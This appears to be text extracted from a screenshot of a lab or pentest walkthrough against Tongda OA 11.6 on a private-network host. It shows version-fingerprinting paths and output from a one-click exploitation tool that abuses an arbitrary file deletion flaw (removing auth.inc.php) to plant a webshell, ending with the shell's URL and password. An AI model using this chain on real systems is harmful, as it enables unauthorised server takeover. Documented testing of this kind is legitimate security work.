 查看OA系统版本号
/inc/expired.php
inc/reg_trial.phpinc
inc/reg_trial_submit.php
不安全 192.168.220.177:8001/inc/expired.php
Office Anywhere 11.6版 试用版过期
Web服务版本号：11.6.200508
内部版本号：11.6.200508
版权所有：北京通达信科科技有限公司
OA用户数：17
根据系统和版本号查找存在的漏洞并尝试利用
存在任意文件删除漏洞，利用上传webshell
通达OA综合利用工具_v210317 by xinyu
目标地址: http://192.168.220.177:8001 获取Cookie
Cookie: 文件删除GetShell 一键利用
*******
正在尝试利用任意文件删除漏洞...
正在验证当前版本是否为v11.6...
验证通过
存在任意文件删除漏洞(auth.inc.php文件已删除)
尝试恢复源文件(auth.inc.php文件已恢复)
利用成功
SHELL如下:
http://192.168.220.177:8001/_OBFQZBI.php
密码:x